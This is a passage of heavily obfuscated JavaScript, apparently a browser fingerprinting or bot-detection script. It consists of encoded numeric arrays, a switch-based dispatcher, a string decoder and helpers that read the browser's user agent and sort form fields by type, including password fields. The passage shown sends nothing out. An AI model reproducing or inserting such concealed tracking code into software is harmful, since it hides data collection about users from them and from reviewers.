[UE,mft(wk),r7,Wc,mft(Wq),NG,Fk,mft(CC),mft(Vq),mft(dh),U5,mft(CC),EI,rz,mft(b9),mft(Wq),mft(b9),[Fk],mft(b9),mft(Wq),EI,mft(NG),Wq,CC,UE,vZ,mft(EI),mft(wk),IS,CC,mft(D5),mft(vh),NG,D5,mft(FD),mft(ZD),ZD,mft(M5),mft(Wq),D5,mft(vZ),mft(Wc),D5,rz,mft(Gv),GO,Wc,mft(Wq),Vq,wk,Wq,NG,mft(gr),U5,[Vq],mft(IS),WF,mft(ZD),mft(NG),vZ,EI,mft(wj),r7,EI,Wc,mft(EI),mft(rz),Wq,mft(ZD),[Vq],NG,mft(rN),EI,rz,mft(Ih),mft(Vq),Wq,rz,mft(Wq),mft(w1),mft(U5),EL,CC,mft(rN),mft(B4),[Wq],mft(Wq),Ih,mft(gft),EL,mft(vZ),b9,mft(b9),b9,b9,mft(D5),mft(NG),mft(YO),IS,mft(Rn),vZ,Wc,mft(Wq),Ih,Wc,Vq,mft(vZ),mft(EI),Vq,mft(NG),D5,EL,rN,mft(NG),EI,mft(rN),mft(EI),mft(D5),AT,ZD,mft(b9),mft(Wq),rN,mft(w1),D5,rz,Vq,YO,mft(vh),mft(Wq),Ih,mft(YS),gw,mft(D5),mft(kz),EL,mft(vZ),Vq,mft(NG),EI,Wq,b9,mft(DS),B4,w1,mft(FD),Ih,mft(D5),CC,Wc,mft(b9),vZ,Vq,mft(EI),vh,mft(EI),mft(Wq),mft(rz),AT,mft(b9),vZ,mft(EL),vh,EI,mft(b9),mft(Wc),UE,Fk,mft(UE),rz,mft(Vq),b9,Wq,ZD,b9,Wq,b9,mft(Vq),mft(Vq),Wc,Vq,mft(DH),[Wq],mft(b9),mft(D5),NG,mft(AT),Vq,UE,mft(CC),UE,mft(Gv),kz,D5,mft(D5),EI,mft(rN),AT,mft(b9),vZ,mft(Gv),P4,mft(CC),mft(NG),rN,mft(NG),rz,mft(Vq),D5,UE,mft(rN),EI,mft(EI),w1,mft(vZ),mft(Vq),mft(Vq),b9,mft(w1),xC,[Fk],mft(LYt),fL,mft(rN),D5,rz,mft(vZ),Wc,mft(Wq),Vq,wk,mft(Wq),mft(vZ)];}break;case NY:{var xbt=SJt[zb];Nxt+=GY;}break;case DM:{wlt=[[rz,mft(r7),b9],[CC,mft(Vq),mft(D5)],[GO,AT,mft(AT)]];Nxt+=mY;}break;case Qp:{return [mft(vZ),D5,mft(NG),Fk,mft(D5),EI,mft(AT),Wq,vZ,Fk,b9,NG,mft(NG),rz,mft(Vq),mft(EI),NG,mft(EI),NG,D5,mft(dh),EI,vZ,mft(w1),vZ,Vq,mft(Vq),mft(w1),Ih,mft(rS),rS,mft(Ih),ZD,Wq,Fk,AT,mft(wk),vZ,mft(ZD),mft(dh),wj,Wc,Vq,mft(DH),GO,AT,mft(AT),wk,mft(vZ),Fk,mft(CC),mft(Wq),rN,mft(Gv),GO,mft(Wc),vZ,ZD,mft(CC),w1,Fk,mft(dw),YO,mft(Wq),CC,mft(EI),NG,CC,Wq,ZD,mft(Wq),Ih,mft(B4),B4,mft(b9),vZ,mft(rN),rz,mft(Wq),mft(FD),xC,mft(wk),mft(vZ),AT,mft(Ih),w1,mft(Wq),Ih,mft(dw),vh,Wc,mft(ZD),vh,mft(NG),mft(Vq),mft(D5),mft(YO),IS,Fk,EI,mft(w1),Ih,D5,mft(CC),mft(Wc),rN,mft(Ar),YS,rz,mft(Ih),EI,Wc,mft(vh),NG,D5,b9,mft(TD),dw,AT,D5,mft(UE),Vq,EI,mft(EI),EI,gw,Fk,mft(ZD),b9,mft(CC),mft(qS),YS,kT,rN,Wq,mft(wk),mft(JT),DH,kT,D5,mft(w1),mft(L7),IQ,b9,mft(b9),mft(EI),r7,Ih,mft(NG),Vq,mft(vZ),w1,mft(Ar),Y4,dh,dh,mft(Vq),mft(b9),mft(D5),vZ,vZ,Fk,mft(r7),mft(vZ),Wq,w1,mft(D5),EI,mft(rN),EI,mft(wk),Vq,dn,mft(r4),Wq,NG,mft(Wc),mft(EI),UE,mft(UE),mft(CC),CC,vZ,mft(vZ),NG,b9,mft(YO),b9,mft(CC),EI,mft(CC),mft(Wq),CC,NG,mft(rz),mft(D5),w1,Fk,mft(YO),AT,mft(NG),b9,mft(Ar),Fft,mft(ZD),Wq,mft(EI),w1,Fk,mft(UE),rz,mft(Vq),mft(kT),AT,w1,Wq,mft(D5),ZD,mft(vz),Yr,mft(w1),D5,b9,mft(Wc),vZ,mft(AT),b9,mft(vZ),AT,mft(AT),mft(EP),U5,mft(b9),rz,mft(r7),b9,mft(vZ),D5,mft(UE),NG,mft(Wc),b9,rz,mft(vh),mft(w1),Ih,mft(Fft),Fft,Fk,mft(Wq),mft(D5),mft(CC),AT,mft(Vq),mft(Ih),Wq,mft(EI),rN,mft(r7),mft(vZ),mft(xC),b9,mft(vZ),YS,mft(ZD),D5,mft(vZ),AT,mft(Ih),b9,mft(UE),Vq,AT,mft(AT),mft(Vq),mft(dw),mft(Wq),Vq,rN,mft(EI),mft(rz),Wq,mft(U5),U5,ZD,Wq,vZ,CC,mft(vZ),mft(Wc),mft(vZ),NG,mft(r7),mft(vZ),D5,mft(Wq),NG,mft(r4),kz,Ih,mft(r4),Y4,wk,mft(ZD),NG,mft(Ih),vZ,Ih,Vq,CC,ZD,mft(AT),mft(ZD),mft(NG),EI,Vq,mft(Wq),mft(EI),Fk,Ih,mft(Fft),LYt,Fk,w1,mft(EI),w1,[Fk],[Fk]];}break;case Tb:{Nxt=MR;return lF;}break;case SR:{var Mg=SJt[zb];Nxt=Jx;var Btt=SJt[NY];var Ug=SJt[CW];var Uft=SJt[lK];}break;case xM:{var rXt=SJt[zb];var Cxt=SJt[NY];var Ext=SJt[CW];Nxt+=UY;var ctt=v3([],[]);var t2t=P5(Hn(Cxt,SE[Hn(SE.length,Vq)]),w1);var Gg=Pj[rXt];}break;case Nt:{var mKt=SJt[zb];TV=function(ERt,Mpt,EO){return GJt.apply(this,[xM,arguments]);};return ZA(mKt);}break;case Sx:{var vM=SJt[zb];var W7=SJt[NY];var Bst=Gc(L2,[]);SE.push(Ez);Nxt-=EK;}break;case JX:{for(var Axt=Hn(tRt.length,Vq);OI(Axt,Fk);Axt--){var GF=P5(Hn(v3(Axt,Ult),SE[Hn(SE.length,Vq)]),Umt.length);var Utt=Xk(tRt,Axt);var stt=Xk(Umt,GF);zO+=Qz(rW,[rQ(ZO(VS(Utt),VS(stt)),ZO(Utt,stt))]);}Nxt=Dl;}break;case Q8:{var vKt=SJt[zb];var fft=SJt[NY];Nxt-=bW;var Zft=SJt[CW];var DXt=SJt[lK];if(U9(typeof DXt,dlt[vZ])){DXt=CE;}var lF=v3([],[]);LO=Hn(fft,SE[Hn(SE.length,Vq)]);}break;case Ux:{var Vst=SJt[zb];Nxt=Lf;var Npt=Fk;}break;case ZB:{var xKt=SJt[zb];Nxt+=fX;var dxt=SJt[NY];var Upt=SJt[CW];var BXt=SJt[lK];if(U9(typeof Upt,KYt[vZ])){Upt=xBt;}var SXt=v3([],[]);TBt=Hn(xKt,SE[Hn(SE.length,Vq)]);}break;case kW:{var BKt=SJt[zb];var dO=SJt[NY];var vYt=[];SE.push(nr);var sYt=Gc(L2,[]);Nxt=LW;}break;case rY:{var Sbt=SJt[zb];var Ult=SJt[NY];var xpt=SJt[CW];var Umt=Pj[vV];Nxt=JX;var zO=v3([],[]);var tRt=Pj[Sbt];}break;case gX:{var Ilt=SJt[zb];var Txt=SJt[NY];var klt=SJt[CW];var ttt=SJt[lK];var Mft=SJt[EJ];Nxt=hR;var hKt=SJt[wm];if(U9(typeof Mft,pmt[vZ])){Mft=Eh;}}break;}}};var zh=function(zmt,Tlt){return zmt!==Tlt;};var UO=function(){KYt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CO=function(){return Gc.apply(this,[YX,arguments]);};var IF=function(){return Qz.apply(this,[Tm,arguments]);};var XYt=function(){return Gc.apply(this,[YW,arguments]);};function V8Y(){RY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bm=[+ ! +[]]+[+[]]-+ ! +[],L2=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EJ=! +[]+! +[]+! +[]+! +[],Qp=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zb=+[],NY=+ ! +[],lK=+ ! +[]+! +[]+! +[],CW=! +[]+! +[],qb=[+ ! +[]]+[+[]]-[],wm=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var jF=function(){return f3.apply(this,[qf,arguments]);};var pft=function(){return Gc.apply(this,[Kp,arguments]);};var H4=function(Hbt,Ntt){return Hbt>Ntt;};var CXt=function(Zxt){if(Zxt===undefined||Zxt==null){return 0;}var Obt=Zxt["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Obt["length"];};var Ept=function(sft){var qst=['text','search','url','email','tel','number'];sft=sft["toLowerCase"]();if(qst["indexOf"](sft)!==-1)return 0;else if(sft==='password')return 1;else return 2;};var v3=function(GRt,wtt){return GRt+wtt;};var rQ=function(LF,h2t){return LF&h2t;};var Zmt=function(vXt){var EF='';for(var HYt=0;HYt<vXt["length"];HYt++){EF+=vXt[HYt]["toString"](16)["length"]===2?vXt[HYt]["toString"](16):"0"["concat"](vXt[HYt]["toString"](16));}return EF;};var jQ=function(jlt){return !jlt;};var mft=function(wg){return -wg;};var mO=function(gJt,AXt){return gJt in AXt;};var Tw=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OI=function(gbt,qbt){return gbt>=qbt;};var tKt=function(){return f3.apply(this,[E2,arguments]);};var tYt=function(){return f3.apply(this,[ZB,arguments]);};var EKt=function(Qft){return gB["Math"]["floor"](gB["Math"]["random"]()*Qft["length"]);};var QA=function(){return Gc.apply(this,[rX,arguments]);};var jXt=function(){return gB["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};function x6Y(){hI=CW+qb+qb*qb+qb*qb*qb,sf=Qp+lK*qb+CW*qb*qb,EU=lK+lK*qb+qb*qb+qb*qb*qb,Bt=Bm+CW*qb,sD=Qp+Bm*qb+lK*qb*qb+qb*qb*qb,tJ=RY+zb*qb+lK*qb*qb,rq=NY+L2*qb+EJ*qb*qb+qb*qb*qb,R0=CW+L2*qb+L2*qb*qb+qb*qb*qb,Eq=L2+zb*qb+RY*qb*qb+qb*qb*qb,bU=Qp+RY*qb+RY*qb*qb+qb*qb*qb,Bq=Qp+Bm*qb+CW*qb*qb+qb*qb*qb,Dl=lK+Bm*qb+wm*qb*qb,m2=L2+qb+lK*qb*qb,Qc=zb+wm*qb+lK*qb*qb+qb*qb*qb,XK=lK+CW*qb+EJ*qb*qb,cb=Qp+Bm*qb+lK*qb*qb,ZE=CW+lK*qb+RY*qb*qb+qb*qb*qb,n6=EJ+Bm*qb+CW*qb*qb+qb*qb*qb,NW=EJ+CW*qb+zb*qb*qb+qb*qb*qb,WE=RY+zb*qb+qb*qb+qb*qb*qb,C6=CW+Bm*qb+CW*qb*qb+qb*qb*qb,Tm=RY+zb*qb+EJ*qb*qb,q6=CW+zb*qb+RY*qb*qb+qb*qb*qb,F0=wm+EJ*qb+lK*qb*qb+qb*qb*qb,b8=Qp+zb*qb+lK*qb*qb,Jt=NY+RY*qb+L2*qb*qb,Mc=wm+RY*qb+wm*qb*qb+qb*qb*qb,lc=zb+L2*qb+wm*qb*qb+qb*qb*qb,Sq=RY+EJ*qb+RY*qb*qb+qb*qb*qb,r2=EJ+CW*qb+EJ*qb*qb,MQ=L2+lK*qb+L2*qb*qb+qb*qb*qb,LN=zb+qb+CW*qb*qb+qb*qb*qb,RN=zb+lK*qb+Qp*qb*qb+qb*qb*qb,Hq=EJ+Bm*qb+Bm*qb*qb+qb*qb*qb,bc=NY+qb+EJ*qb*qb+qb*qb*qb,DI=CW+EJ*qb+lK*qb*qb+qb*qb*qb,LM=Bm+qb,lW=EJ+zb*qb+Qp*qb*qb,Dx=NY+CW*qb,BQ=zb+RY*qb+Qp*qb*qb+qb*qb*qb,TE=zb+zb*qb+L2*qb*qb+qb*qb*qb,Rm=L2+EJ*qb,A6=Qp+L2*qb+Bm*qb*qb+qb*qb*qb,jm=EJ+CW*qb+CW*qb*qb,J2=L2+lK*qb+qb*qb,Gm=Bm+L2*qb+CW*qb*qb,Xh=zb+zb*qb+qb*qb+qb*qb*qb,gU=wm+Qp*qb+CW*qb*qb+qb*qb*qb,x0=L2+Bm*qb+EJ*qb*qb+qb*qb*qb,D2=Qp+L2*qb+lK*qb*qb,F2=Qp+EJ*qb+RY*qb*qb,Cq=lK+wm*qb+CW*qb*qb+qb*qb*qb,hf=L2+Qp*qb+qb*qb,Of=NY+qb+EJ*qb*qb,jK=lK+zb*qb+EJ*qb*qb,Fx=Bm+zb*qb+wm*qb*qb,fE=Qp+EJ*qb+EJ*qb*qb,M1=EJ+Qp*qb+EJ*qb*qb+qb*qb*qb,Jp=Bm+Qp*qb+qb*qb,Wk=EJ+qb+L2*qb*qb+qb*qb*qb,MN=Qp+Bm*qb+wm*qb*qb+qb*qb*qb,J=L2+Bm*qb+CW*qb*qb+wm*qb*qb*qb+wm*qb*qb*qb*qb,cc=zb+qb+wm*qb*qb+qb*qb*qb,Cl=NY+lK*qb+wm*qb*qb,WZ=Qp+CW*qb+RY*qb*qb+qb*qb*qb,xD=L2+zb*qb+wm*qb*qb+qb*qb*qb,Y7=Qp+RY*qb+EJ*qb*qb+qb*qb*qb,Sp=NY+L2*qb+EJ*qb*qb,Nc=lK+wm*qb+RY*qb*qb+qb*qb*qb,V9=L2+zb*qb+qb*qb+qb*qb*qb,wx=RY+EJ*qb+L2*qb*qb,A8=L2+EJ*qb+EJ*qb*qb,nB=RY+Bm*qb+qb*qb,p1=EJ+L2*qb+L2*qb*qb+qb*qb*qb,zW=Bm+Qp*qb+CW*qb*qb+qb*qb*qb,RR=wm+qb,I0=CW+Qp*qb+EJ*qb*qb+qb*qb*qb,ZR=zb+qb+qb*qb+qb*qb*qb,fR=RY+Bm*qb,qZ=EJ+L2*qb+RY*qb*qb+qb*qb*qb,Ac=NY+Qp*qb+CW*qb*qb+qb*qb*qb,xq=CW+zb*qb+lK*qb*qb+qb*qb*qb,nt=wm+qb+L2*qb*qb,Cx=EJ+Bm*qb+zb*qb*qb+qb*qb*qb,hl=zb+EJ*qb+qb*qb,sY=wm+L2*qb+qb*qb,LR=L2+lK*qb+RY*qb*qb,Rl=Bm+RY*qb+EJ*qb*qb,zt=CW+wm*qb+RY*qb*qb,Px=L2+CW*qb+wm*qb*qb,MK=wm+EJ*qb,sZ=Qp+L2*qb+zb*qb*qb+qb*qb*qb,cJ=NY+zb*qb+CW*qb*qb,p7=lK+qb+qb*qb+qb*qb*qb,zX=EJ+RY*qb+CW*qb*qb+qb*qb*qb,t9=EJ+L2*qb+wm*qb*qb+qb*qb*qb,b1=wm+Bm*qb+lK*qb*qb+qb*qb*qb,NZ=L2+zb*qb+EJ*qb*qb+qb*qb*qb,M3=L2+lK*qb+qb*qb+qb*qb*qb,GU=CW+L2*qb+zb*qb*qb+qb*qb*qb,hQ=zb+Bm*qb+CW*qb*qb+qb*qb*qb,xf=zb+L2*qb,QD=Bm+L2*qb+zb*qb*qb+qb*qb*qb,T8=RY+qb,j2=RY+wm*qb+L2*qb*qb,qM=CW+EJ*qb+wm*qb*qb,zZ=EJ+wm*qb+zb*qb*qb+qb*qb*qb,U1=EJ+L2*qb+CW*qb*qb+qb*qb*qb,TR=CW+RY*qb+qb*qb,I1=RY+Bm*qb+wm*qb*qb+qb*qb*qb,PD=RY+lK*qb+lK*qb*qb+qb*qb*qb,D3=L2+qb+L2*qb*qb+qb*qb*qb,VY=L2+Bm*qb+L2*qb*qb,tE=zb+qb+zb*qb*qb+qb*qb*qb,Gh=L2+qb+lK*qb*qb+qb*qb*qb,qQ=CW+Bm*qb+qb*qb+qb*qb*qb,KU=wm+qb+qb*qb+qb*qb*qb,Gb=RY+lK*qb+EJ*qb*qb,kU=Qp+zb*qb+qb*qb+qb*qb*qb,XD=Bm+qb+RY*qb*qb,m0=lK+RY*qb+lK*qb*qb,s9=Qp+zb*qb+zb*qb*qb+qb*qb*qb,C7=wm+Bm*qb+zb*qb*qb+qb*qb*qb,P6=Bm+zb*qb+Bm*qb*qb+qb*qb*qb,ht=zb+L2*qb+qb*qb,hE=Bm+lK*qb+wm*qb*qb+qb*qb*qb,YB=CW+qb,hJ=RY+zb*qb+zb*qb*qb+qb*qb*qb,gp=CW+Bm*qb+CW*qb*qb,mY=NY+qb+RY*qb*qb,Yh=L2+Qp*qb+EJ*qb*qb+qb*qb*qb,gK=L2+lK*qb+EJ*qb*qb,sb=NY+wm*qb+L2*qb*qb,OE=RY+Bm*qb+qb*qb+qb*qb*qb,QK=Bm+Qp*qb+L2*qb*qb,XJ=EJ+lK*qb+EJ*qb*qb,n2=CW+CW*qb+EJ*qb*qb,PB=EJ+EJ*qb+lK*qb*qb,m9=EJ+RY*qb+zb*qb*qb+qb*qb*qb,O0=RY+wm*qb+CW*qb*qb+qb*qb*qb,Sl=NY+qb+zb*qb*qb+qb*qb*qb,KD=L2+wm*qb+zb*qb*qb+qb*qb*qb,RX=zb+wm*qb,BE=RY+EJ*qb+CW*qb*qb+qb*qb*qb,dM=zb+zb*qb+CW*qb*qb,vN=RY+EJ*qb+wm*qb*qb+qb*qb*qb,XG=RY+L2*qb+CW*qb*qb+qb*qb*qb,xG=lK+Qp*qb+zb*qb*qb+qb*qb*qb,fD=NY+CW*qb+L2*qb*qb+qb*qb*qb,sl=RY+EJ*qb+wm*qb*qb,CU=wm+RY*qb+qb*qb+qb*qb*qb,kW=L2+RY*qb+wm*qb*qb,Tk=zb+RY*qb+EJ*qb*qb+qb*qb*qb,bx=lK+CW*qb+CW*qb*qb,mR=L2+lK*qb+wm*qb*qb+wm*qb*qb*qb+L2*qb*qb*qb*qb,bl=Bm+zb*qb+RY*qb*qb,fp=zb+lK*qb+lK*qb*qb,c8=Qp+wm*qb+RY*qb*qb,DM=L2+wm*qb,IZ=Bm+L2*qb+wm*qb*qb+qb*qb*qb,rK=Qp+zb*qb+CW*qb*qb,KK=RY+CW*qb+qb*qb,dk=L2+Qp*qb+RY*qb*qb+qb*qb*qb,HG=lK+L2*qb+EJ*qb*qb+qb*qb*qb,g0=Qp+RY*qb+qb*qb+qb*qb*qb,UZ=CW+lK*qb+CW*qb*qb+qb*qb*qb,MJ=lK+wm*qb+L2*qb*qb,WM=CW+Qp*qb+L2*qb*qb,Mk=zb+L2*qb+Qp*qb*qb+qb*qb*qb,w6=Qp+lK*qb+EJ*qb*qb+qb*qb*qb,WN=RY+wm*qb+zb*qb*qb+qb*qb*qb,Bb=wm+lK*qb+lK*qb*qb,XI=Qp+Qp*qb+lK*qb*qb+qb*qb*qb,rE=L2+RY*qb+lK*qb*qb+qb*qb*qb,P9=Qp+L2*qb+EJ*qb*qb+qb*qb*qb,hW=Bm+lK*qb+CW*qb*qb,K3=wm+lK*qb+lK*qb*qb+qb*qb*qb,KR=Bm+RY*qb+qb*qb,XZ=L2+lK*qb+wm*qb*qb+qb*qb*qb,Qt=zb+Bm*qb+lK*qb*qb,UJ=CW+EJ*qb+EJ*qb*qb,gG=CW+qb+lK*qb*qb+qb*qb*qb,Ch=wm+Qp*qb+EJ*qb*qb+qb*qb*qb,j8=NY+lK*qb+CW*qb*qb,pW=RY+CW*qb+qb*qb+qb*qb*qb,dW=Bm+EJ*qb+Bm*qb*qb,D=EJ+Qp*qb+EJ*qb*qb,JK=Bm+Bm*qb,NX=CW+EJ*qb+qb*qb,X1=L2+L2*qb+zb*qb*qb+qb*qb*qb,M0=zb+Qp*qb+qb*qb,Aq=RY+qb+L2*qb*qb+qb*qb*qb,Lt=wm+Qp*qb+EJ*qb*qb,IN=Bm+Bm*qb+qb*qb+qb*qb*qb,YU=Bm+EJ*qb+qb*qb+qb*qb*qb,Lh=zb+qb+Qp*qb*qb+qb*qb*qb,c2=wm+zb*qb+zb*qb*qb+qb*qb*qb,IE=Qp+qb+CW*qb*qb+qb*qb*qb,ll=EJ+Qp*qb,kf=EJ+L2*qb+qb*qb,BW=lK+Qp*qb+lK*qb*qb,j7=zb+Qp*qb+wm*qb*qb+qb*qb*qb,qh=NY+wm*qb+qb*qb+qb*qb*qb,st=Bm+wm*qb+RY*qb*qb,IK=CW+RY*qb+wm*qb*qb,Bl=lK+qb+RY*qb*qb,Sk=RY+Qp*qb+qb*qb+qb*qb*qb,X7=wm+qb+EJ*qb*qb+qb*qb*qb,lf=Qp+zb*qb+EJ*qb*qb,Q6=NY+qb+lK*qb*qb+qb*qb*qb,F7=wm+Bm*qb+RY*qb*qb+qb*qb*qb,wE=Qp+lK*qb+Qp*qb*qb+qb*qb*qb,Vc=zb+CW*qb+CW*qb*qb+qb*qb*qb,QN=RY+lK*qb+EJ*qb*qb+qb*qb*qb,Fq=Qp+Qp*qb+RY*qb*qb+qb*qb*qb,mZ=EJ+Qp*qb+qb*qb+qb*qb*qb,Bx=EJ+wm*qb+L2*qb*qb,cq=Bm+CW*qb+CW*qb*qb+qb*qb*qb,J1=Bm+CW*qb+lK*qb*qb+qb*qb*qb,D8=L2+qb+wm*qb*qb,N7=Qp+CW*qb+CW*qb*qb+qb*qb*qb,zq=RY+Bm*qb+zb*qb*qb+qb*qb*qb,gq=RY+RY*qb+Qp*qb*qb+qb*qb*qb,r0=Qp+Qp*qb+L2*qb*qb+qb*qb*qb,xm=Qp+Bm*qb+wm*qb*qb,Kp=NY+wm*qb,sG=Qp+EJ*qb+wm*qb*qb+qb*qb*qb,tt=CW+Qp*qb+lK*qb*qb,Ak=wm+wm*qb+RY*qb*qb+qb*qb*qb,Tt=Qp+CW*qb+RY*qb*qb,DG=Qp+lK*qb+wm*qb*qb+qb*qb*qb,vR=Qp+qb+L2*qb*qb,mf=lK+CW*qb+L2*qb*qb,zU=CW+CW*qb+lK*qb*qb+qb*qb*qb,Fl=CW+qb+CW*qb*qb,Y2=NY+Qp*qb+EJ*qb*qb,jG=L2+lK*qb+CW*qb*qb+qb*qb*qb,hD=EJ+RY*qb+lK*qb*qb+qb*qb*qb,NN=Qp+Bm*qb+Qp*qb*qb+qb*qb*qb,jU=L2+L2*qb+CW*qb*qb+qb*qb*qb,lk=Qp+CW*qb+L2*qb*qb+qb*qb*qb,Iq=zb+Qp*qb+EJ*qb*qb+qb*qb*qb,B7=Qp+wm*qb+EJ*qb*qb+qb*qb*qb,BD=lK+CW*qb+CW*qb*qb+qb*qb*qb,VG=L2+lK*qb+lK*qb*qb+qb*qb*qb,Ok=L2+Qp*qb+CW*qb*qb+qb*qb*qb,ME=CW+CW*qb+qb*qb+qb*qb*qb,S6=CW+L2*qb+wm*qb*qb+qb*qb*qb,gc=NY+wm*qb+CW*qb*qb+qb*qb*qb,nD=Bm+Qp*qb+qb*qb+qb*qb*qb,kM=NY+lK*qb,rX=EJ+CW*qb,DE=RY+RY*qb+wm*qb*qb+qb*qb*qb,j3=wm+lK*qb+CW*qb*qb+qb*qb*qb,Am=Qp+EJ*qb+wm*qb*qb,JZ=lK+CW*qb+wm*qb*qb+qb*qb*qb,lE=wm+CW*qb+EJ*qb*qb+qb*qb*qb,JJ=wm+lK*qb,JX=wm+Bm*qb+CW*qb*qb,S9=zb+Bm*qb+RY*qb*qb+qb*qb*qb,f7=NY+lK*qb+L2*qb*qb+qb*qb*qb,qU=CW+RY*qb+zb*qb*qb+qb*qb*qb,T0=NY+L2*qb+qb*qb+qb*qb*qb,HQ=Bm+Qp*qb+RY*qb*qb+qb*qb*qb,Ef=Bm+L2*qb+L2*qb*qb,jX=wm+RY*qb+Bm*qb*qb,Gq=Qp+CW*qb+zb*qb*qb+qb*qb*qb,B9=CW+qb+L2*qb*qb+qb*qb*qb,d7=wm+Qp*qb+L2*qb*qb+qb*qb*qb,W1=zb+lK*qb+CW*qb*qb+qb*qb*qb,l2=NY+CW*qb+lK*qb*qb,TN=zb+Qp*qb+zb*qb*qb+qb*qb*qb,b0=Qp+RY*qb+lK*qb*qb+qb*qb*qb,jp=zb+CW*qb+CW*qb*qb,cZ=CW+Bm*qb+L2*qb*qb+qb*qb*qb,T6=RY+wm*qb+qb*qb+qb*qb*qb,Sx=wm+RY*qb+lK*qb*qb,Dk=EJ+qb+Qp*qb*qb+qb*qb*qb,H9=RY+EJ*qb+qb*qb+qb*qb*qb,Hx=NY+EJ*qb,U0=CW+EJ*qb+CW*qb*qb+qb*qb*qb,Yf=NY+Qp*qb+lK*qb*qb,Ek=L2+EJ*qb+EJ*qb*qb+qb*qb*qb,R7=L2+Bm*qb+lK*qb*qb+qb*qb*qb,Q0=zb+wm*qb+EJ*qb*qb+qb*qb*qb,Al=CW+qb+lK*qb*qb,JB=EJ+qb+L2*qb*qb,BM=wm+wm*qb+RY*qb*qb,Wh=CW+Bm*qb+lK*qb*qb+qb*qb*qb,g3=lK+qb+CW*qb*qb+qb*qb*qb,Mh=EJ+zb*qb+Qp*qb*qb+qb*qb*qb,CZ=lK+L2*qb+wm*qb*qb+qb*qb*qb,qW=wm+wm*qb,P7=RY+Bm*qb+EJ*qb*qb+qb*qb*qb,kb=zb+EJ*qb,jN=lK+Qp*qb+wm*qb*qb+qb*qb*qb,Gf=Bm+Bm*qb+zb*qb*qb+qb*qb*qb,Hh=L2+RY*qb+qb*qb+qb*qb*qb,WI=L2+EJ*qb+Qp*qb*qb+qb*qb*qb,pI=RY+EJ*qb+zb*qb*qb+qb*qb*qb,YW=EJ+wm*qb,nW=zb+EJ*qb+wm*qb*qb,Tx=zb+wm*qb+EJ*qb*qb,dG=EJ+EJ*qb+wm*qb*qb+qb*qb*qb,Pk=RY+L2*qb+qb*qb+qb*qb*qb,MZ=NY+Bm*qb+L2*qb*qb+qb*qb*qb,Uf=Qp+Qp*qb+wm*qb*qb,pY=wm+zb*qb+EJ*qb*qb,RI=Qp+Qp*qb+zb*qb*qb+qb*qb*qb,Wt=zb+qb+EJ*qb*qb,lI=NY+zb*qb+L2*qb*qb+qb*qb*qb,RZ=NY+EJ*qb+zb*qb*qb+qb*qb*qb,WW=Bm+Qp*qb+wm*qb*qb,w2=RY+qb+lK*qb*qb+qb*qb*qb,J9=lK+wm*qb+zb*qb*qb+qb*qb*qb,EY=RY+L2*qb+lK*qb*qb,nN=Bm+zb*qb+CW*qb*qb,Zl=RY+wm*qb+lK*qb*qb,jZ=lK+RY*qb+zb*qb*qb+qb*qb*qb,jk=Qp+L2*qb+qb*qb+qb*qb*qb,dU=lK+zb*qb+CW*qb*qb+qb*qb*qb,PX=Qp+Qp*qb+qb*qb,Np=RY+Bm*qb+wm*qb*qb,n3=Bm+lK*qb+qb*qb+qb*qb*qb,j6=Qp+qb+RY*qb*qb+qb*qb*qb,rx=EJ+wm*qb+CW*qb*qb,pp=RY+zb*qb+RY*qb*qb,pD=Qp+EJ*qb+Qp*qb*qb+qb*qb*qb,pN=lK+Bm*qb+qb*qb+qb*qb*qb,T7=CW+wm*qb+EJ*qb*qb+qb*qb*qb,pQ=NY+zb*qb+Qp*qb*qb+qb*qb*qb,E2=Qp+wm*qb,mQ=L2+zb*qb+wm*qb*qb,J3=EJ+wm*qb+RY*qb*qb+qb*qb*qb,OW=wm+qb+RY*qb*qb,fm=lK+RY*qb+wm*qb*qb,V0=Bm+zb*qb+lK*qb*qb+qb*qb*qb,Zk=Bm+lK*qb+L2*qb*qb+qb*qb*qb,nb=Qp+qb,f8=L2+Bm*qb+EJ*qb*qb,s3=Qp+RY*qb+CW*qb*qb+qb*qb*qb,bZ=RY+Qp*qb+EJ*qb*qb+qb*qb*qb,Q8=wm+Qp*qb+Qp*qb*qb,Sf=RY+CW*qb+L2*qb*qb,CX=zb+Qp*qb+RY*qb*qb,Jx=Qp+Qp*qb+EJ*qb*qb,tW=EJ+Qp*qb+lK*qb*qb,rk=L2+CW*qb+zb*qb*qb+qb*qb*qb,Dq=Bm+lK*qb+zb*qb*qb+qb*qb*qb,BI=Bm+qb+L2*qb*qb+qb*qb*qb,Ul=wm+CW*qb+qb*qb,YG=RY+qb+qb*qb+qb*qb*qb,wK=L2+CW*qb,DN=EJ+qb+EJ*qb*qb+qb*qb*qb,wQ=zb+zb*qb+RY*qb*qb+qb*qb*qb,j1=EJ+EJ*qb+CW*qb*qb+qb*qb*qb,Mx=CW+EJ*qb+L2*qb*qb,Fh=RY+zb*qb+Qp*qb*qb+qb*qb*qb,vD=lK+EJ*qb+CW*qb*qb+qb*qb*qb,W3=zb+lK*qb+EJ*qb*qb+qb*qb*qb,rU=lK+Bm*qb+EJ*qb*qb+qb*qb*qb,Rp=zb+zb*qb+RY*qb*qb,I2=zb+zb*qb+lK*qb*qb,x3=CW+Qp*qb+qb*qb+qb*qb*qb,OK=lK+Qp*qb+wm*qb*qb,bq=EJ+Qp*qb+L2*qb*qb+qb*qb*qb,vX=CW+wm*qb+L2*qb*qb,kQ=wm+qb+zb*qb*qb+qb*qb*qb,RQ=EJ+EJ*qb+L2*qb*qb+qb*qb*qb,sq=lK+zb*qb+EJ*qb*qb+qb*qb*qb,kI=L2+wm*qb+lK*qb*qb+qb*qb*qb,T1=Qp+lK*qb+zb*qb*qb+qb*qb*qb,Hc=lK+EJ*qb+wm*qb*qb+qb*qb*qb,M7=lK+EJ*qb+EJ*qb*qb+qb*qb*qb,WG=wm+EJ*qb+wm*qb*qb+qb*qb*qb,tl=Qp